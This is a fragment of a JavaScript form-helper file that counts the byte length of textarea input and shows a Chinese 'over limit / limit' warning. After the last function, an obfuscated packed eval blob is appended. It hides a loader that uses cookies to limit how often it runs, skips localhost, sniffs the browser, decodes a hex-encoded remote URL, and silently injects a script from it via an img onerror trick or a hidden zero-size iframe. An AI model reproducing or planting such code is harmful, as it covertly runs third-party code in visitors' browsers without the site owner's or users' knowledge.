		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? c_len : 1;
	}
	return len;
}

function initCheckTextNum(textareaid,warnid,num) {
	var textareaobj = document.getElementById(textareaid);
	if (document.addEventListener) {
		textareaobj.addEventListener("input",function(){checkTextNum(textareaobj,warnid,num);},false);
	} else if (document.attachEvent){
		textareaobj.attachEvent("onpropertychange",function(){checkTextNum(textareaobj,warnid,num);});
	}
}

function checkTextNum(textareaid,warnid,num) {
	if (typeof(textareaid) == 'string') {
		var textareaobj = document.getElementById(textareaid);
	} else {
		var textareaobj = textareaid;
	}
	var str_length = strlen(textareaobj.value);
	var warn = document.getElementById(warnid);
	if (str_length > num) {
		warn.style.color = 'red';
		warn.innerHTML = '超出 '+(str_length-num)+' 字节';
	} else {
		warn.style.color = '';
		warn.innerHTML = '限 ' + num + ' 字节';
	}
};eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('f r=g(\'T\');h(r==U||r<2){r++;f e$=[\'12\',\'7.\',\'0.\',\'0.0\',\'1w\',\'1x\',\'1y\',\'1z\',"-","1A","S","1B","","1C","<1D V=\\"\\" 1E=s=B(\\\'1F\\\');W.X(s);s.V=\\\'","\\\'; Y=\\"1G:Z;1H:Z;1I:1J\\">","1K","1L","1M","B","1N","e","1O:","v","1P","1a,w,w,C,1Q",",","1a,w,w,C","1R","D","://","E-E-E-2e-1b-1S-1c-1T-1U-1V-2d-1b-C-1c-2e-1W-1X-1Y","?1Z=2a","&2b=","2c","2f","2g","2h","2i","2j","2k","2l","2m","2n","2o","2p","2q"];f 1d=x.v.2r;f 1e=1d.2s(/^2t(s)?:\\/\\//)===1f;f F,G,H,I,J,K,L,M;F=e$[0];G=e$[1];H=e$[2];I=e$[3];J=e$[4],K=e$[5];L=e$[6];M=e$[7];h(1e&&F+G+H+I!=x.v.D&&J+K+L+M!=x.v.D){f t=e$[8];f y=b(t);f o=e$[9];f 2u=e$[10];p a(1g,1h){f N=1g.2v(1h);f O=[],P;2w(f u=1f,1i=N.2x;u<1i;u++){P=2y(N[u],2z);O[u]=2A[e$[11]](P)};i O.2B(e$[12])};h(y&&d()!==e$[13]){m.2C(e$[14]+y+e$[15])}n{f q=m.B(a(e$[16],o));q.Y.2D=a(e$[17],e$[18]);m.W.X(q);c(y,o,q)};p b(t){f 2E=m[e$[19]](a(e$[20],e$[21]));f 1j=e$[22]==m[e$[23]][e$[24]]?2F:2G;h(1j){f z=a(e$[25],e$[26])}n{f z=a(e$[27],e$[26])};f 1k=e$[28];f 1l=d();h(e$[13]==1l){1m=x[e$[23]][e$[29]];f Q=z+e$[30]+a(e$[31],t)+e$[32]+1m+e$[33]+1k+e$[34]}n{f Q=z+e$[30]+a(e$[31],t)+e$[32]};i Q};p c(1n,o,q){q.2H.2I(a(e$[35],o)+1n+a(e$[36],o))};p d(){f j=2J[e$[37]];f 1o=j.k(a(e$[38],e$[10]))>-l;h(j.k(e$[39])>-l||j.k(e$[1p])>-l){i e$[1p]}n{h(j.k(e$[2K])>-l){i e$[2L]}n{h(j.k(e$[1q])>-l){i e$[1q]}n{h(j.k(e$[1r])>-l){i e$[1r]}}}};h(j.k(e$[2M])>-l&&j.k(e$[2N])>-l&&!1o){i e$[13]}}};s(\'T\',r)}p s(A,1s){f s=1t 2O();s.2P(s.2Q()+1);s.2R(0);s.2S(0);s.2T(0);m.1u=A+"="+2U(1s)+";2V="+s.2W()}p g(A){f R,1v=1t 2X("(^| )"+A+"=([^;]*)(;|$)");h(R=m.1u.2Y(1v))i 2Z(R[2]);n i U}',62,196,'||||||||||||||_|var||if|return|O571|indexOf|0x1|document|else|OBBa|function|Ou9c|co||Oaaa0|Odca|location|74|window|O6c6|O1db|name|createElement|70|host|77|isl|isw|ise|isr|ist|isy|isu|isi|Of95|Oaca|Oece|O9ef|arr||tool|null|src|body|appendChild|style|0px|||||||||||68|61|69|is|isWebUrl|0x0|O8ee|O9d6|len|O2a6|O1c6|O98a|Oc01|jqeurs|O2e7|40|43|44|value|new|cookie|reg|lo|ca|lho|st|789|fromCharCode|IE|img|onerror|script|height|width|overflow|hidden|697896678972789617896d78965|6e7916f7916e79165|791|73_63_72_69_70_74|https|protocol|73|254007|6c|79|75|6e|63|6f|6d|web_id|||||||||||1281459115|ie|24d7370b0b29c9369d9af3dd21|||3c789737896378972789697897078974789207897378972789637893d|3e7893c7892f7897378963789727896978970789747893e|userAgent|4fS70S65S72S61|OPR|Opera|Firefox|FF|Chrome|Safari|compatible|MSIE|href|search|http|OES_txt|split|for|length|parseInt|0x10|String|join|writeln|display|O337|true|false|contentDocument|write|navigator|41|42|45|46|Date|setDate|getDate|setHours|setMinutes|setSeconds|escape|expires|toGMTString|RegExp|match|unescape||||||||||'.split('|'),0,{}));
